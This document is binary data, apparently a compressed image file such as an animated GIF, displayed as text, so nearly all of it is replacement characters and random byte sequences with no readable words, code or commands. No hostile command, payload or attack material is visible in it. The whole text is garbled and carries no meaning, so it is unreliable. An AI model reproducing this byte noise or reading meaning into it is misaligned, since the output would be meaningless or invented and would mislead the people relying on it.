1�OSK���'0��An6��A�k�g7<��jH �jp��O2{1��N)F+ۆ�e#�1I�&�D)6�Hg a(r��a4(&�Y�)_ �`5!�@s�	l�rl�ᄞV5,�'�8zA-�&L��5{{|��9�~j&x�@(�`@������R���L��o����S�F	�W�&���4���b�8Bh�A����A\V $)<�Y��GJ��8��QZc�D`B��C��Qe�)��hd	y�	�1���/��?�W��f��h�it�%+h���5�i���\�hd���%D� ����R�	�s ^��؉|N��<j-�c�6� �1e3 �&��L`\B�c!'�È(���$DA��<@�XQZ�/�&d�h�+��  ypXG��`��5�Nx6��A���w-�t	!R�n���3��ݹB��P�PT�T���R�s��%�&���\�;=���r�Z`�`Tp E� P���
Fp09�I�L��͆�v١�v�����In�p7�r%��j�!����W�}��9T^B���vj�Y�b���6`�1.��|r`ѪT�l&L� �jJuЄ
O��Lz�PN`���7s5%6-�0�0���U2�%$�?E���fVp�L��-�-7!� ��K�=U�Ow�uXJ$E��	p�$�j������p�����!��:1�T&*����"L�xb6ʧ��O��G j�!I4�N�]���`���#���aC���E��H�Ժ�j`���d�����Bv[!@.�~��
}���x��$�.���S�]�s$���H�*۬�i^vuD̄�y���m�j �@OXB������Qlb,B%�|�a !��H/��>�΄�[D #\����Z.,���b#y�2x
_�ȷ<�Q���j��)���]���� 5����?O�J�*�x	�> �`B�����
A�O����+(�8�Q2�	�.ˀ�����1}�ec��7\�Ԡ��� �o�"�D[a�'�(~"v��� ,,�җp�	��}h!p	 �`�Dn{�[�B��� u�	�Eg�(��Aø�
c��������0��A����K��L� l�kZ�DPAY\%��0=��`�O㛆5�� +,1��A�A'�`�_#9A�I�Ӑ�+�a�ı4d��-D�M/y� �
ml�[i �ne.BRBAA<���:��@a�\��z@�Z�5<�����h�����hT��|�)�|�l{�AȄ=����m�7�Pq$�6$�/�&�Ђv��*� @D�
�Pe�����%T�-<�(pF	����W(u$�D��D�	�BH���=#aOB(�ht	�@`Q����!Eq�\��P�jG�;��v,��+5� �0�����{5`dl�Ik�b �d��X`�	I�-�a��AA	��]�~��*�Q��f��n��(�1EL��ן�
�v�������OX`@���!�����4@
Zx@]@�)P���Ϊ�X�,�� ���4I�P��8R�P��I��:��=����pj���8��� D�-@�KX�%�,D�+�  ��:A�S8�0�� ���)�c�?� ��K�K 6�C[�>2$.��H��B.�T`/�(
q � ٙ��V*4��}[���
D� �C}X)�>SD D�&��Ѐ/@���� r��A��D�@��j@���`�a�V�5������z��XÐ`�3��1+l`�����(�K��?���c\�?��	7�\��X�k�C��h�v�B��I�I��V����28�r��jx�ɸ���;*9� �������l�P�_�'0�@�D}�,�
Xȝp�-)���m�5@  ��k�̙aAD�BV�t�t,������X8h9@��K:</8p� �� ���9U�ɞD��DHS�9����X7��:0��uȐjI�j��� -�
C��IT������^)�Wi
UZB�����&P\������.Sȅd��:g��H AІ�I�)B6iZ\�[�
�ȊT�PY&ȌLg��_�]!�T��XY���  ~$�A�&x�Q���TP��	�t+�!��hSBm��� �lz x��Y�B�V� \���
m�~�/� ��!��G�I` FQ��������1J�P:�KU@�����iH� H�,�h�,����J�������P�	�/��/�zN���Ǹ���4�����X���=�������\͖��.cȅ�MJ��0�6� i��:�7���� op��$��a>"к�)� І���6_Z�{T-�z F)
�� 06Q�����T�.e�4�h�q{��;2���۠X�&�$H��܁���u�!����8:�k5"�:Z��Ԛ��T`�7K��Z��8*U�)��4`A�[�.�Л$�}�>��ϑ�&������� �@�K5��QX$ �x�J����.�d�5�p���`X1�l�H#�lY�O��P��U�RJ�R( Q5 �������>�p����m� �x�*ȝ8��J�7}�(P$?gh��$�|��j�)8 ��up�u�s2���J=JXV�|���E���k�KuQ�c��h�{�5���r������+w�
x%��,X���A�XRT�.��A�h����sb��X�]ݏ�m�fU�+��mH����V�;�S��L,���W� ���T��ZY�h��-7D�g(7���PT�X`��� Ć��	l��QT�؉xU���A0�PϋU��	��  ��΍��|C���@�xɊo��}�B"`{�ӻT8�oE�e����_%	�[���ډ�X�h���h�mH/-����~<���'W˦�X�s}  x ���ӕ�Pٵ�U�%x ���'pT� JX_�u�6�^�aQ-��]�܄؉�c��Ņ'Ѐf�X6� ���91Sp�X)�ܽ�p`� �����Q��^4i�j89T`����T0�@��A% ���	n�@�^T�x�[p��mVJ�X�D��4�~����N�8	��`�q�!��x���7�Q;�
��@����[�,�o�*�D�³*w�Ǻ�+{`��7��� �R��(�t+���ѱ����؆�R�h�8�q+\ab�Z%"�ҝR�b;�-�(Xs+�E�KC�-h�'`���C	��G%��D��PJ]A2��Q�ǅ���=�%�:�I��&�^�xJ�  �%grd+�-��3�@����3Q�5P��H�Q���ܓV�QO����}�9~�h5�.��&H ��-`�H!�hJ����i-�`�����f�H�)���>ᓣs��l $lQ6c��a�:�}N���cÅeUS��c��:1 �8'|.���ґ�F���n�]�P�*Vhgf�r(�!A����- = 0�> �K3��[�H�h��f�'@���N�=��H�����i�X��NXP���CR�@��OɊS��)�1UD���Ab�8rF%�ΰ��u�A�n�K#	⡃�EZ.f4x6G}~R\&L@����G�`LG �6wmW?8*�����H��&@Q�HAk���g�+@%���|�<�A�m���ܑ��TM\؂'�N���� �j�	#v�BPb=p���@d/�/�f�*��Q��:��hD���U��=�������J�dF�_��$�KU��v��!�� �[�"n3��DȁX*�x@~��mW2��ZLb�a���P����Tn  ӾlX�l�I�Cಝ䉄8 �p,U�8����l
=��^�Ui5��L$ YG@�����D
���	��*(�U��{�m����4s�@���xk%�8�>�E5�h����>=��-@A.��{R`рˍt�n��ĆH�x@!p���0W�T�����o([����S\�����\S�(�i� ��~1C���kleT��}K�dMF�_�~vH�R�Ȃ�H�8s� �\�� �84��U�@��1���Vq�0��e��i��c6j��� ���T�>h@%xq��K�V�.=�� ��H�Zw�8s�m�  o�H.�:̬P$���]h�)��ȁ��T�b���]�
V�3"������C���6n��y���X�fO�o@ 	�E�  h��W�nϭnP����P�{`�Rax)6�މ�_�@=8����G[���8��_tn����&��eEU���� Y����L��H�,H�ad��n���҆�
�q�B�Em��SDGƒ/}�P��@������Z���\�X>|Mwz*	������B 	Rx��k~���U�|�`�� 	�� ��,@���-���G�a��}v%[�����`��ƀ-�}�2�������1 |"�X
����@Ͽ*�P�)�����o�@�1f�h�_�2J���Ū�."��EψY2�O����X$�	�!p`\�����q�T�����k�(ǻ�V�SI0�)�j�bA�YT-��8�*��y�P��IV'm�B���?�G $�O�@�-�x���O}!�@�d���2�w���i���=�=0�/��0< r�&x��	���A���1������0G�U @��b��+�F��j
x[ǏLI�Ieq�-[�ԲD1=9 qI���������-�`S6�|�[W[���7�0�NV�l�`�qe G�	Ti��t����u@4�&��2�-�
�0�5�X����$�|����@� Q�@��Qg&��?;���� p+7\K��ە�Y8�(i`D�G3%� #@��f����.,���3��"P�y��H�	V<�$��D�M]	�`���?\"�@<�����7P�j�Ց]�V�@*���u��b��j��<@�@0���H)�K��<Cg�L�ժZY�p���?Cr��b� ��@���_~:.������: �@�&;�t�s����Ͻh.�j����,0�\ݹ�c$lj��7�R��GL`&��|�����J6\�F*Z�@���2�\m����5��p�?�̋g
wre��8r$���*��BH���k&��J�m�#�G^��&�$®r//43���c�J�qtl���\���2��j%*�G��@h���Nm.���r��%��u�	����� �D�k!5�
�[$����:_A
�c�#hB������B#N6���iPN5Fá��7���Ir),�@����m��mf���g��r��M\���0F?R�B�	�i|��@}X�{�^�.�Z���7�*���z|�823�J �hS �s9�`	\��%�<K5�tV�4��M �s���#�G:�Op*1Ԁm����N��m� ��D�~-��:�;���,Da�	Y²#@q"Ծ���$G1�p4�Y1x1 ��N�,Z�b�Ė�#�"  !�
 � ,    � �  � �	H��A�o*$�da������ ��A�_$\)�H� =F\ɒe�/[����`M�b� �)M"��Z�K$t ЁC�hq #$@@B�Iua��1��,���@�	�ؕ��/�~���J��EvT�Q��O�V�X����{	><�$����E6���<��\�	jl������f-��￾�v}9z�c�%r6��@&�[a��;��H`��[|��r� +���!��J�V��? 	=���d�ln9�~��[(�+��or�bJW��Mέp�X�4TAl�,#H:��B�P����ԛAh��VzA��?i�X�^W%�Fk+��WNx%�WN(��a*�a	   �|�����@�AV�"�W�?��Pɑ�|�F!ipf\�yw"DQ��O	����%4Q���$04�^�!����?TR	@y��pdo.�e���A�}��`b�T�K	=Ԛ����P��Y��'�-�A�-����qDS�tD0��@�?^���M�A:�c�4Xt`��YN��0,SC���i��h�"G�M�h�(:� P���?J(TM�薡ĺ��[F�q��1��Ս�d�w�ћ���-�

!�p��:�-E��?�9JZ���@6
hf��)��b�)PNB� ��$> �+l���Җ���1�]6�@�
��?��2��,t��P�P�ْ!��Q���A;��e�~YED	����$��*	�	��L�Y���V��@,TH�uJ��\�A��@�)R�H����/g~��Ѭ7o2�FME�����A��������s��L�A#�b�*N��O�K���X���*��C�0A���QD_=�Y��AC�> ��>h�FDG��b.p�����tK-n ���A!4��@�W��?��0R��$v�{����d	�xH��;��W�J�;�yp �*Hz��F
+�	?b���T�mei�#~0UݬGAXB�@	�/k
Ӝ@�p0� A \	
b����Y��:�1D�I�@��;(��G�[D@��AApҞ�f��(�$�AaJ.F��D v^���
��TQ �h�*-�Efx<� (����@c�6T���J~��8��Ed!������rI;]�x*��NZ�G4Є ��'� ���E=� R�AVǓ�t��K���:��BP��.a�EAA(q,�P���|<)`B
<g'bBLS=t$eD�8�T
Dq�Q&�A��@��]�Sh�}�(ф��si�&�8�?���蔂E!y�� 2%����=����|d�|��0� Z ��[�9J�TO��p�;��N�hɣ
��=!�B�b[@A�*<IS��	(��P��x (���A�AP���ɟ.���+ݖ�T�Ġ�ztMl��8>�� ���.�JPb ��	B���=���@(Y�p�g!C%� ��
���\�(Z��A��� �j X��p��\A���"J�����p���AP'����%"��C�9&�$��9^���j ��x�%���  ���ْ 4!����,E YbR�J��@�D�!k�@D �	���& x �`��d�� �T���4���b�W���c�h�X7��}��:��l���ܥFm��� � �B��� �
���ނ��K��h��Ա�������'с  � ��?��o+�@�|� �#����B���x�� o$�FN{�x�_U.W8|��<�˸�	��~'�y�.w1�
l0���8�F��N�b�Q��� �"Mы��̐
 �Ɏ*�)�;&��"A@��|Ve���%P��@�H�1�'���y��:^���B�;/�%�l@'�����nm�MB�@7%�@D�  [T|?�7~ZD�1�A(�6!��M��w��� �(����b�J��},!�^�	햤a8HC�
�k�q �)W2��	Wym!	@m��*�"@����XGʤ�m9�g�m9�� =�<�@��mb!5>��TQ�8x��� T��`7E)`�x .+Ȟ�E�Hd�(G��0w�ĥ	:�~
P��,�+W�F�Ph�i��A� ך"���"r< 7 �`�x�+A�җ�g����(�18�N�,=���N�
%���Op�~q�_�"����x�ky�A��o)���D�A&�	\*��KC�֌}е�3Pqg� �OH��s���h�	B���F�,���?�!�\/�G�R�[��2A�`3��p	��s�3<�Fj� L@��Zi	�A�����d�W��w�r�$���?��fP�0 �\�p f"x�[a*"p �@���0�� j d�:��DMT�j�ThRE�!.�r:Hd��5� �&�f{�� n�~��5 p1u �Pc��b�D�p�,�?)�S�j�C� ��;���cHxzGt��- �y>�Ziu[wv�a7��#��& z8M�&PZ���	�(v8� ���08>!U�C +- �A�n���5Y��`�۠�R���CL��@�yG!TDmc1��W.0x�R}A %	���1S<��<�g*��C�"	:ƌ���,q W0t��(7X�~'��� �|hQ�@���v]8�R�e �!��8� Z�P����w�� �� B�t�i�t_���p+u5����8W�^��Y� &���08 Z�e ��Hewn`~n ��>�
 j�^�t:p��Yq��+)�Ax��0� � �9��0� �0�>��� ��w9u`f�u p�vn�b���bє(��3=rGp��6p � ���
)>)(��1p�`�@��IP؄���`(���� O9�h��a��p� K(��l���GbZ� ��ԀjH�S�R�Г����9�װ�p ��Є��W S��=� ,�؄��,��Ax��K��H��D=�0���1�w<��� �� a�� �
�����#`K���� �ј1 *n�  ֠�J� �od@��TM�H � ��Y�RW��� ��P���
�y�p�)K� �p֠����Z���Ǔ�).����|A�{��Ɂm������
���p� �p �@�A�W��p�:M ���i����`7Z����`�#0����	�.HZ@�@��Ч�]�Є�����Z�5&��P`�P���c-`������`�(5�`Eap���[Ы�:��)#.��$З������� 8 + �W �� ��� �,��`�ʄ�`  ��	�&��+�0���:Zu%���zثR�MH�&�`�(b  5�S�xUI���:�ʓ @�{��`j�W ��4 ���ata��`��ɧ":�益
�=,[L��x ��'�`6�@��Uҩ
[��zLH�- ��:`�"a�c�`��0�Ԡ��) *2�E�<Zz�`�H0���`����� Po�6��Pv�`�A�b��:�D5��"��1�p�P������p��@W�gY++ٺz�:��Z�؛������"ː�ذ���8���	���h{NY�A��p�ۓ�������2���0�W�I���-��i@˓p�R���J&  !����Yc��`,��-� ���Wۓ�+��a6쒵ј�ъ� �K5&����	��`���	��|ڙŪ�@�Dܘ����F}�b��Z��J�!��4���9��Y��i���- @ �w$,6�M�bf��bM��'��'4���9��	����橻/+��q R��?9 �������h�a��Z���h����p�L��7 �g���`u<�A	`�
��,����1�HE���ܓ�0jQ��� 5`��yU)�A̙۰�`��P����?�-!��^ۓ���!Y����l�H�ٿ�0����� ���@X���H'�p Ъ@(f���f�؀���{(P���p )	����@[�q��(� ����[�L�	�uq�����b�$�˓��;��p�'̤ԿA�� ߪ��ic���
M���`�Ё��@�����P�W,�p�� vz � �l���7m�4�ːP��|�ː{��Gm[5�� �	� ������ 0 `���{ ��'`��'�����	�N<�'j��Qy�����
Ѡ���Z�A&`Z��JH�@`Ё�X��   p��T��PpD�0
���Q����_�c+-c�]-�JX��]�z���`0 x(�y�b��˨-��\i���`�`n�E�l͐|ћ<�!������^ۧL8�-ͼ�n�0Z� p`�@8���| 5���Y{p����&�A � �����������8�����-�� 
��˫��4��W� ��mWp��p[���p����`Op]W��������=.�����P���'��ъhKc�M[�����	�0 �Y����\�`V	���
�Ё�@�����^�߮J�����5e@���p L�!p	��.`&��� �E�mX���Ղ��ڙ&L����Ɂ���Q�Lx+�S����2�'�~��	��4���]�@��6ie~������䨾	��o��
��:�B��]�q��P~e������И}��u&p	���x��خ���ڼ���>�p� �L�o��8�|*�ф��@P|P���j�p	�M��Zp	JI��e�eqWp�5��&@�����>�Ձ����OJ�
}¼����9N�� �⇩u��C}�`b��kjp ���𒾒q,�&L�&��*��m���`ܠ�n�� �+Yc-́K� ����K0(� K@�}�3�(�"`~���+��5�}:��Q
ٟ�C��ݐ�R0 `������p���{(��� 
K�K��Z��3eq|�a_�
� �>��� yXgu;I�0L���  1�	j�pb����~�W�K`��u���}P���'������>�p� ����F���1��P2��C�%N��p�?�<�BC� |�3��5lZ��q�A�Ө�C���%K�|���-x�Bԃ78N��9P&5��Q���}�g2�I�a�:<`�������k��Ŝ;۶"48Di�����Y�ҁ8�(��C0�,2�k B�1k�p%ĨcE�&8�� A4`��Ãy���-��a�]�W\� `�Z8u�M�6M$�	/A�����&r��)�������ZWn�`'�7̤Ճm���4�f��l���?A@ �H��-�!�>�s�0}��'5*�E � S���d���b��>�F���sѤm�)����
:୘"����@��Ya ���a��g�B�a-�H �Ep�a����OJ"����!��l q��ȅ�tȥ ���̊�������2�	��A4�� @$B�G�hA�N`� ��
SD ��t�U�������S��n��-5�A�"J:Ƞ������8`�+"1��6�%�8�"J}XB�'@�H7��'CSt �bÛꟸ�JoՁ�H�F<��:
�kL���AMۆ��`��8�H�u�P0T���$"��E����8j]8��*B/��tb��xS��l�w,jΔ)⁌(<��	� {#�� �� �T���遶�x�)#��C�E�\��+D��u���^��u�_BL����8o͛��_\⦪���W���� �Įن8`��M0!a���?Bh�0�A�Ԃ��v��Lؔ�n{}���f�ۤ_b�)�B�W�����������@i�Έ�
��Q���	��F�|" I�` i�4hթP�&<&�ȶY�~ݡjX��!���1@@7`-�`�8��tŬ�%&�����2 �T��>�W���?4 �����X�4�}�D�`�]��<A���'�d�m8 ���,B
]a� 
�.�i�[v���P	�k@ �šFG���f��ՠZІ6$+�@�!�Vnh�b`�}��6ց 4�7� ��1����(A=Q�A�i������*1�k��  ��4K50@jP�q�c.�@H������
'P�7�r���!�@��0���x>�3����fP�8& ۸�]r����`Vf.���k������ >���W4�x���d)�r@�8PQF8�l��F@�֡�H| G��Aƀ�� � ���s� /��\ay�:�x d^���6 
 1L�+�`�@�� d��8��`9;���1��| , ��q p��9*3T�  <  ����h�	R�`xsA�	A&�ֵ�b���������Ką����g�����+!��i"�q�V� ��0AZ�#5�S�C���
!�B��� JDURU��PYA� �lԎ&�	-(I\����yM�85��F$m-H9p��� h��j��#�lظK"c?S��nx�	0�</}� ���H�J�oj�|�
���`�K
�OhT��TU�����Dѕx3�r��a��̰�]��4DЫ��B:nH�����B�0���d"�ꖢ
�S�BLR�R��V1!6$D���!_�_A����Ha D�ꫲ�!Δ�"c��~􊦺b�@JlA^��)L���X'5�}��P�&\N< 	,��u�T�i�b����4�C,p�U!��@� JA�7�� ��e�A��lJ��@D0 J<aMh�(�4�`�nV���E4n@��h@!4`��AӲ�6���m��'�A�1���!3̧�ͩ�EZ8�5�����Q����%�P%(aj\P�S��$Ft��K��-���8��h�dDٓ�撕��p������D^"*��L`��*Z� ��lA�����P"�������3����-���Ց	�<��� (}w�4���'��6��@ց�K���.	 �%��m1��*c�'��MP���������9�� �����60�Ĉg�5;�p�dND���� x�k�wO@���Y���ػIv@=��?>p���n�&Rn8
^p���P�Sr�����k�0����]1��%�sS��̋HG����0@ӊ�<��0�6b�gx��� O�;U��bY������ p���9 ��^"�1��=���Or�h�`���X!����#��{h-d�)9���؂2�)ۘ������`
Wy����<�mP������Z��C��r���^�&q�9&��#���I����@W����62YB9YR��z�9� h	�z���zʍ�H �S.ު�3�R�=���ګ?/������4�� �st�(���� k-�@n���KJ@A.ĸ)��˧��P���=ޢ�*�ū)��4,�(���e:�0)m�8�SBq�ph'�x�Y��આ&+?�p�OS���$�;����8�X��!Ĳ���P�GTD3�BT��s7L���p�à
�l@��p'�!�h��w�W��'�C��xD�x�'�?L��@!\���S���B���p��,������A%x�h���@��>��D�FX:8!h-D� D���r���T�{�9�9 ;|��4-@��6l���[���_��z�4;3�B,7�<v���RH�������Ơ��H� �Ɲ�h�K 5	7P{�Z	�sZL�Icj{��c$x��zܮ��_H3~�wc��#5�Aػ��tu:�?"�!!��KȉK�P�ʁ+J��+�H�D.�<.���?�-HԨ� K�����,A������si���T� ͈8J!S�K� ��������+ɉ�!&���B�;�H�CG+|���$�M�Ը+Оur�\#��MLYw@�i ���?x'!x�GL�� Tx�+���c  0��|� �[|2w���d�����XNܓ��-�7�r���PW1+�HOm�x%wE�h ���j��J� ��T�TP���Ƥ��O��4� K砽�9
 �.7xI��Jr�����b�Oȉh.J/@�h'D�Һ[O�"�H���s��������v�		�ȦJ*� �Q�|ܮ 9 ���lQ�P����@Dm�����m��_H��D�j�*�[��/ `Q���{;i���À�R���{K38б�T��Ҁ�����>�{�z�)�ƚXG ��cO��uz� =�`��b��dQ�M��+h�ߓB{�)7����LN�\�����<e������'�c� 䲀%Gp��pÛ���~�� L+�ҁ��&��M/�F\ǊNjc�P�ܭO��{��p��;!�I��4��5	�T�����	�Ae;�&�:� -]�/��@:��"ֈ��ؼh�F<2�|�P%�{l3�����9�Vմ�{<�=uaEx�w��>��w}��AYZ�#؂P�uۚ��-��W���I����N��xE�u��G�TK�Z�u�� X1��+M��8�l�$�W�Q6%��Nh�[�́�������N6���,.u} ��bS|D�T��^IS,�+�Sx˧�K�x�B�wx��"����#��/��-���h�B��*Q��Ϻ:��;���P�=U�0��r�U��<} �E��Z���H������% Ux�=����H�؅��)h][��H�R	���7ݭ���P�'�&�/Y59�[$e������.
������G؂Ǎܺ��% �FCs�⥩qK�8���<{a 5�$ �635�Y+ ���^��X�U�E�*<��D4�Hx�a���,�_��]�U����a�5��0][���������rE70m,������ٽ&NǁZsa��ȰM�1�̆膉����P0������Nh ��4փ~�v}���!,
��!��`T=)��{ 8R�3S�n�8,�Ixm�c��� I���=h `[��0�s�-4Q^\4^�G`���4�)A���-h�dS �Ib�2�,�>�S��nR��[�0�P��<-xL�p�����^��P��P�N�w"e��� Ӏ�be�7���83 ����R����*��SPE�7�b x�yHCM0����]�-�B���C꠮�o��Ȃ�=��G��@Pʁ�}���.t9
p�ЇZ���+�1ǳ~
n3�!�)Xc)�x�wp����o��Fc0��F�(B��w��넁Hȁo����ЂG8�? ��u�nh�)
��Ć H� �q����J���x�o�������m��j^p�o�����b���x�8����4`�#�f:��v���v[8[H[�i�l-^jɜ�Y$�����ae�ĆK0�H�L�B�%plIΆl��6�s8�����ȁ2���P ���i�n�pٟ� y��~����+p�Wj=���[�?$�����@`����q u��܂{��~l����m-�m����w p���nȁ�������fف��0��� FF�d����Ȃ�~��hP���f� ��-��p =@��z[��{���m��q=�q��s2��ޝ_�a �⇐f.Gnfٚ�W�`��
�0���o�x�	P�%/T�Yu͛96�
�P�>��q�s=��>�#��Wl�����E���r��g��x�@v0�p�eQ��?�n4^j�E�>P�>�!�֎���
$h�Gp�2N��~u>�u����v��PH���~��v!v��Uv�������n^��l� �\L@���m����K���v�qt��s_w����d`���-��4�p����)�Py���_�~��� s'�)��؅J�Hc�WQ��,��s��sW��t�kv��gs��oH��% �& $� �F�N@�(^:Ht���B؂�}��G�z�uz�/�=Ȃ.�pg׃m��?h�`�'��Ȍ�!� h�%w���c��l��xtous_fs��?��jV췇{�?t(�Ɓ 8��p���_�w��i�4y�6�d�wj�Lp�����6^��ץK0w�q�G~�o�ou���0Wj�iN��)���� �^������o#�w}m\�ϟ��H[��5g�`f�uv5gW�b��G�"�G3��P�h�dD��k��1#>�o�9n�ĩ��RXy���C���ߑ���i ��?F@!q��CF&����e��:�8���&=ҳ�a���5���ćM����o'J��0�C�O�h@�_% b����e�CH �T������ !�
 � ,   � �  � �	H����*\��E�N�i�i��4��Ә�� C�I��@EN��X((��M��h��̓
�r�f�:�@� y ��A`�-��
�͛o~RY@�V�D&H8��t0n)����p���d�5�LpV`�H45jH`�\�!��@i��ŔP9@���ʖ3V��@��,�s�@���4PP�����°��))�ǻ������S2��
�P�A�E
YH��ǿ/�L#�_w�Z��O����X�?,P���
��X�� t��>+�`}��Y'�wG|�*�)Â6����ƏN\��J�T��V�u���_����ct�ċS�x�/�M�ύ8��;���@}e���&P� ��HwĜA ��\/ ������\��#?@���?:�D���O/}$k59�}{��*.�U�XH
�Zv)h�_G��_�!]���_���ߒIT֒��hP(��IR/�R4�蠃~	dA�1ꕆ���D�L��B�!t	�u�@R�" _x�� :���B�!�D+����h��*�?W�C�
D�Ay��?�@ gIK�t�F�$�Or�#y4y)�?B��Y����҈#ՇD����ļa,*�n;^��;޾@�t����{F�E��RjV�)%�"�!_U�[H��C�۾��J�L�{%�7P�Z R��@���0Ao= ��I���A�� �6�J�A��*4����OY�
������Ԅ@x��AVoUM��4����2�!!�P_��5�R���	:g-�_����8o�LPݒW���yص@�!�	t.%s��ezA�긠"�򏕒��g]����%�  ���V��X;�^�I������⦦>����r�A�*�P��&��Y{�g�AE�΂'��2��?�&��P�7B��'H�o����ⷼ�8�%�A�B
��  �L�pt{�TBp���e ��Xp:F�A�'��B�����
D6	!�T
��O[T(aÞ�k<l+H*0���XVA�2B�(�Nb@b����B ��@!�J��LW�+��ePBzP�dU(ȗ)�j�i!��@��2���a��A��B|!���XE�T�� D��q��hC	�Б���Z���)A�,F�� �J G��<Q ��1�򫾈RS	�\rJ�DM~�P��*�R �e#���-#$��S+��1��̒G[��懲5���1V�ÕGS���]�0e�"	�T���*8�PB7IS���ė�{���"A���70���B=��/%Bс���5�q	��tR�HT� i�K��'@s(P�F	 ��A�h �Q @�?���`#f�?����`���@� �x�-@@B46��)5o�'<$9A"��� h-�.1���i�S����b�h*U��8~��AB�G+�J�����s�d%����0�6�V	�BL	r�DV�n�:�g��#&A�[,�מ���7KX�LY,BE� _&�$��DDS�q���KS�@�f̩�oM� ��Z���G�%��b���)DE·��(dq�3�^ ���*��X��-�-1�`�iN�'IW
�>��B0$����~�Cy ��b{��r 8������-H�����#��?�����>�?l����yYF�5� �Q }��?PQ�ٮ��W&1La
s'��܁$ďj� r��V5����)[Ʋb f��B6�S2^��>� wYnM"A��x�4��B] �<e���[�}�.����*#�% 0 ��p�3� �#�Ҕ��2iöR ��i;t�H�@ud���@\PK�.��O�]�&�8o '�E��̅�� 0�@���hK8�@zh���6�k��<��]HuF�,����z`ȳ��g�&\a��@(>���SE�N�oBB��ƀ�bL��kJ�>�����zs�38a R�8�1�c�6Q��mj2�}?�m0��i�ΠpPT+���"*���5�WW�Sу��K����PohE[�?���?`�#]qH�$AT�#ۊgmh2�cත�5��2b�a����+���E_�Ֆ��%�O�y�޷�wT�Xט6��>�V����r;�d��"H )B��+�,BMy,BN�m�ۧ���ʴ}��e#�$$[�����Kc��z�Al_{��$^	ESR��\-�H0ҭ�`C=H������@6�']���%P*՗����B`!�0t/�`��[.��r.�pia1pD'�$�G8cBnT�P�p�2�"<A4c/Nu)����r!�AU����g��:��eaҰ	fH{���PR������8PO�� ÖN�c;@�V0H׀|� `Z��O��q���VU�"!E`-�
�`Ұ@���g[��8@@ �>`R� @p �� Z��n{�Ln��hd $ �	�p�۠Vj@ G ��7'R�b�Xc��#�8��R�1��ak��(�@� �p�����SFR`W M!F�	 '�Se5o������F"| �|�HϦRS04�%a���R`����-^'�|���0�y�@6�@��Q�pWPG�7w j%8��xG�[� ���������C�4��Z�D�A�/�����1���0{!Ә�� �p��h��;-`�h���m�A%��'�  ��|pІq=�� ���X��o��Z�P�,au��:H3��}a�D�*�f{�ip؆�0��m(f/x�����7|�=ݲ��V@u��-B0�@t�	�K�TH��_��#� C`Hc�!��urxm���p.��}p8R�!���� �0  �W�x t(@�(�� +���M��%�b��J�a��i/�2'��|�Y� ���#H9��7~s�0�	 �y�z�bq-� �0�E��H9�/�0 �ƞ��]q���1�i�p ei��@'I�!6�G� @j�iװ5P�7�Ku/�E ����阆'���-"1e���y1ZZpF9�`܀� �����@�F�� �z��0 M`_��@[0]P����N����@U0@����/�s���p8��� j+��P�� �W^�SD��/��  |8WQ�@_�|s�Y@��*ࠫ�P���ѡ��;P������7�Yn�;���`ӠP0��Dh�B���W0\��{*�0D��0�‡��������%@9uj�eVz�_�r(�܈�h�q �խa�� /�$��2	y�0x����QOQ��Q���`��@4����u�Q:�:B�����j��@�_�SI7O�
�i�`Ӑ��� ���`�h)��P+�R[�!6j k�t&`���Z��@�MZG#�1��|w���7��7!�
�}� Ω��yC&xذ��װ�kep��)�Q�[��9�
����¨Qn�- Ѡf� �ץ�
�r��	� 
����PR ��	��`԰�w 0�& �ܰۀH��� XH-p	(�2�����+��°P�p��0 ����o)��x��(ܧ��`6� �8�@�֨�T�;���!�Wp�s^c3�B5�����kJ ����k}�{�B�|S��� ��
��Vٸ�Ҹ�x�Y���@��7q�V+j&i|é���@���7B�+��Iz��ˡ�Z�2u=@ļ�!�n(�P������D!��W ������� &0��KAU���`��ȺLt3yR&�RJ�
���$� ����G�S-!�� �`�L`!�f���������������p����<ԫ�~y*9BXo�&�L��p�SF)���������W���pZ`��p ��L��D�a��:�a��Y.`%ԫ�U�H� ����)�̈p������͜sR�Z���E�� W���w|�� PH� }P�Љ��(�\���� �	QXՋ��нW��m����OX���+��!`�VZ�Ǣ�r� !Y�;��Z��Mje �%�@Y�Y�]G+�ɍr�&�S�����+pp�Ƶ�d���� }@Y��؂�V�98� 0i��:��
�7M��ŊA�0]$B8h���ʍ�wp��Vۆ�y& �����D5җ0Q��.��FF@��p���l�y;[n�or�Tڃ-������p�Z� �����؀S]\�r� Ţ�jd�5=t�	��+����я
A���
���<����*�JQz�s?k�-���Fo�hu	}� ����JR�m&P��"pG�|�H)��:���o�ՀcqZS7u06t��A��ˌ�	�  & ���� V|	z�Ac����]�/$G" ^���8`l���-��H�=�MJ V!��R� u� C�.8��V�Z�P�0���E-���G��}Ap2�
�1*tB�mX"RZ���r��m�+Im���XRu�; ����I����K�M�Kp���Aq�� �,>�W�Ԑ��<��S+���!2��x=A9��;���j���n���� b ��������P� Z> ��as
�H������ƥ�GK�/�0VZ���r�ppG ���ݪ�b����|��|��H�#U|�� �ܳ щ?e�Y�`��0�ӵ)NبJ�k������Y��m�?u� JV@��| �� G�.G�@�n^>���BG�I�V��C��&a�Ǉ������W�	ei�
)��5�����yP�S'?��MP'`���ν�y�-�S�<K�\��
�7�:�?�`�� O�f��f�r�G�>�<�H� 
���P�'�*qt��3�4����z!P�Rk���UW�����]ػ��} D!x��h�0hp�"��K/w��m%u�UR, �."PȾ*��R*)���� ��#.�O$:�'I}R�8` �1���i������||�9">�� �?�"��n���WP�p�	��dhu�b�+���8����B.��!	J�&��?hHpp�^�]tH��:&�h���$�t��B@�����ĆF"ܘ�`*��E����9r��O����� ��P�"t3ƿ*$'��p�*Bqc�}���L'4�8@�;��F�8a �18�����!B A���}.�{���+' ����VJ�
���:4����	�.��!���?��M 8a�E�&�� ǚި��"��o��(K9hአ[B�ө��c&�q#*ȿb�(����AjR]�v�3āp�J:,��_�&���ݴ���z�����䖛�"�1V���3 $Yb	}��@��@ ��� �����$�����l9�b�mH�j�H��Q�#��!�!�BF�詃��
~2M˫�@�.��G��\A�SVx���i	$�`AA:�H1��\ͥ�
��!&f��(E�z�+�ƂA %"%K��`�T@��zk07�ن��������k�L��i��\�Ez������Y�#bp�Z�JQ����F��F��(��b[n����n"�����!N8 8����`�Ƌ�8 #�9 �A�����>�@ �4rcF���T��]�0A�p&~�'��I~|�^N�`ݔFr�88աS��f�� Q8��<�Gx9� 0J�5���i�Ә��J�Jp���,�Ɣ�R����H���X:��3����vz@����C�p���p�e��}�� �a��<�IƏt�jq������ N��'����T�i�e~�
`��@e�.R�
